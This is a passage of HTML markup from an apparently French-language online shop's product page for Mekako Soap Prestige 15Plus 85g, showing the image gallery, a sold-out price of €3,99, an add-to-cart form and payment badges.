                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24965394432266__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24965394432266__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24965394432266__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24965394432266__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--24965394432266__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24965394432266__main-43051009540362"
              data-media-position="1"
              data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24965394432266__main"
                aria-describedby="Thumbnail-template--24965394432266__main-1
"
              >
                <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=416" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=54 54w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=74 74w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=104 104w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=162 162w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=208 208w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=324 324w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24965394432266__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24965394432266__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24965394432266__main-43051009573130"
              data-media-position="2"
              data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24965394432266__main"
                aria-describedby="Thumbnail-template--24965394432266__main-2
"
              >
                <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=416" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=54 54w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=74 74w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=104 104w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=162 162w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=208 208w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=324 324w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24965394432266__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24965394432266__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24965394432266__main-43051009605898"
              data-media-position="3"
              data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24965394432266__main"
                aria-describedby="Thumbnail-template--24965394432266__main-3
"
              >
                <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=416" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=54 54w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=74 74w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=104 104w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=162 162w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=208 208w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=324 324w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24965394432266__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24965394432266__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24965394432266__main-43051009638666"
              data-media-position="4"
              data-alt="Mekako Health & Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24965394432266__main"
                aria-describedby="Thumbnail-template--24965394432266__main-4
"
              >
                <img src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=416" alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g" srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=54 54w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=74 74w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=104 104w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=162 162w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=208 208w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=324 324w, //gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((675 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24965394432266__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24965394432266__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding product__column-sticky">
      <product-info
        id="ProductInfo-template--24965394432266__main"
        data-section="template--24965394432266__main"
        data-url="/products/mekako-soap-prestige-15plus-high-skin-protection-85-g"
        class="product__info-container main-product__info-container"
      >
        
  <div style="text-align: center;">
    <a href="/collections/vendors?q=Mekako" 
       class="product-vendor-button"
       style="background-color: #FC9AC3; 
              color: white; 
              padding: 6px 15px; 
              border-radius: 6px; 
              text-decoration: none; 
              display: inline-block; 
              font-size: 20px; 
              margin-bottom: 13px;">
       Mekako
    </a>
  </div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2 product-title--uppercase center">
                  Mekako Soap Prestige 15Plus High Skin Protection 85g
                </h1>
                <a href="/products/mekako-soap-prestige-15plus-high-skin-protection-85-g" class="product__title">
                  <h2 class="h1">
                    Mekako Soap Prestige 15Plus High Skin Protection 85g
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24965394432266__main" role="status"  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        <span class=transcy-money>€3,99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        <span class=transcy-money>€3,99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24965394432266__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45156989534474">
                  
<input type="hidden" name="product-id" value="8418788933898" /><input type="hidden" name="section-id" value="template--24965394432266__main" /></form></div>
            <p
                class="product__sku no-js-hidden"
                id="Sku-template--24965394432266__main"
                role="status"
                
                style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
              >
                <span class="visually-hidden">SKU:</span>988740</p>



<div
  class="product__text-container product__text-container-text_Crr7de product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>Taxe incluse. <a href="https://gtworld.be/pages/expedition-et-cout" title="https://gtworld.be/pages/expedition-et-cout"><strong>Frais de port </strong></a>calculés à la caisse.</span>
    </p>
  
  
  
</div>

<p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--24965394432266__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(200,200,200, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(200,200,200)"/>
                    </svg>En rupture de stock</p>
<noscript
  class="product-form__noscript-wrapper-template--24965394432266__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24965394432266__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24965394432266__main"
        class="select__select"
        form="product-form-template--24965394432266__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="45156989534474"
          >Default Title - €3,99 - Épuisé</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24965394432266__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24965394432266__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24965394432266__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Mekako Soap Prestige 15Plus High Skin Protection 85g</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24965394432266__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24965394432266__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Mekako Soap Prestige 15Plus High Skin Protection 85g</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24965394432266__main,
  #SectionAtcBtn-template--24965394432266__main {
    --icon-scale: 1.2em;
    --icon-spacing: 0px;
  }
  
    #ProductSubmitButton-template--24965394432266__main {
      --color-button: 0, 191, 178;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 3.6rem;"
><product-form
      id="ProductForm-template--24965394432266__main"
      class="product-form main-product-form"
      data-section="template--24965394432266__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24965394432266__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24965394432266__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45156989534474"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24965394432266__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Épuisé
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8418788933898" /><input type="hidden" name="section-id" value="template--24965394432266__main" /></form></product-form><link href="//gtworld.fr/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411740476739" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45156989534474"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gtworld.fr/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861740476739" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 